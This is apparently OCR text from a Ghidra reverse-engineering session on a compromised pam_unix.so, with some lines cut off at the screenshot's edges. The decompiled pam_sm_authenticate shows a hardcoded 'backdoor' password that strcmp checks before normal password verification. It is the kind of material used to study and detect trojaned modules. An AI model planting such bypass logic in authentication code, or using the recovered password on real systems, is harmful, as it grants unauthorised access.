 CodeBrowser: compromised:/pam_unix.so
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F B
Program Trees
Program Tree × DWARF ×
Symbol Tree
pam_modutil_getpwnam
pam_modutil_getspnam
pam_modutil_getspnam
pam_modutil_read
pam_modutil_read
pam_prompt
pam_prompt
pam_set_data
pam_set_data
pam_set_item
pam_set_item
pam_sm_acct_mgmt
pam_sm_authenticate
pamh
flags
argc
argv
local_40
backdoor
p
name
pam_sm_chauthtok
pam_sm_close_session
pam_sm_open_session
Filter:
Data Type Manager
Data Types
BuiltInTypes
pam_unix.so
generic_clib_64
Filter:
Listing: pam_unix.so
*pam_unix.so
fe ff ff
00103178 4d 85 ed TEST R13,R13
0010317b 0f 84 d8 JZ LAB_00103059
fe ff ff
00103181 41 c7 45 MOV dword ptr [R13],0x0
00 00 00
00 00
00103189 e9 89 fe JMP LAB_00103017
ff ff
0010318e 66 ?? 66h f
0010318f 90 ?? 90h
LAB_00103190 XREF[1]: 001
00103190 4c 8b 7c MOV R15,qword ptr [RSP + p]
24 10
00103195 48 b8 7a MOV RAX,"zlke~U3E"
6c 6b 65
7e 55 33 45
0010319f 48 8d 74 LEA flags=>backdoor,[RSP + 0x19]
24 19
001031a4 48 89 44 MOV qword ptr [RSP + backdoor[0]],RAX
24 19
001031a9 48 b8 6e MOV RAX,0x2d326d3238766e
76 38 32
6d 32 2d 00
001031b3 48 89 44 MOV qword ptr [RSP + ba
24 21
001031b8 4c 89 ff MOV pamh,R15
001031bb e8 00 f1 CALL strcmp
ff ff
001031c0 85 c0 TEST EAX,EAX
001031c2 89 c3 MOV EBX,EAX
001031c4 75 2c JNZ LAB_001031f2
LAB_001031c6
001031c6 48 c7 44 MOV qword ptr [RSP + p]
24 10 00
00 00 00
001031cf e9 18 ff JMP LAB_001030ec
ff ff
Decompile: pam_sm_authenticate - (pam_unix.so)
4 int pam_sm_authenticate(pam_handle_t *pamh,int flags,int argc,char **argv)
5
6 {
7 ulong uVar1;
8 uint ctrl;
9 int iVar2;
10 int iVar3;
11 char *prompt1;
12 int *__ptr;
13 uint uVar4;
14 long in_FS_OFFSET;
15 char *name;
16 void *p;
17 char backdoor [15];
18 byte local_40;
19
20 uVar1 = *(ulong *)(in_FS_OFFSET + 0x28);
21 local_40 = (byte)uVar1;
22 ctrl = _set_ctrl(pamh,flags,(int *)0x0,(int *)0x0,(int *)0x0,argc,argv);
23 uVar4 = ctrl & 0x40000;
24 if (uVar4 == 0) {
25 __ptr = (int *)0x0;
26 }
27 else {
28 ptr = (int *)malloc(4);
2 = pam_get_user(pamh,&name,0);
iVar2 == 0) {
((name != (char *)0x0) && ((*name - 0x2bU & 0xfd) != 0)) {
iVar3 = _unix_blankpasswd(pamh,ctrl,name);
if (iVar3 == 0) {
prompt1 = (char *)dcgettext("Linux-PAM","Password: ",5);
iVar2 = _unix_read_password(pamh,ctrl,(char *)0x0,prompt1,(char *)0x0,"-UN*X-PAS
if (iVar2 == 0) {
backdoor._0_8_ = 4986423213785050234;
backdoor._8_7_ = 0x2d326d3238766e;
local_40 = 0;
iVar2 = strcmp((char *)p,backdoor);
if (iVar2 != 0) {
iVar2 = _unix_verify_password(pamh,name,(char *)p,ctrl);
}
p = (void *)0x0;
Console - Scripting
Bookmark... Ctrl+D
Clear Code Bytes C
Clear With Options...
Clear Flow and Repair...
Copy Ctrl+C
Copy Special...
Paste Ctrl+V
Comments
Instruction Info...
Patch Instruction Ctrl+Shift+G
Processor Manual...
Processor Options...
Create Function F
Create Thunk Function
Function
Compare Selected Functions...
Add Label... L
Show Label History... H
Clear Register Values...
Set Register Values... Ctrl+R
Colors
Convert
Set Equate... E
Fallthrough
References
Char Sequence: "nv82m2-\x00"
Double: ... 8.120679256980769E-308
Float: 1.073714E-8
Unsigned Binary: ...01110000111011001101110b
Unsigned Decimal: 12721818527364718
Unsigned Hex: 0x2D326D3238766E
Unsigned Octal: 551446646216073156o
001031a9 pam_sm_authenti... MOV RAX,0x2d326d3238766e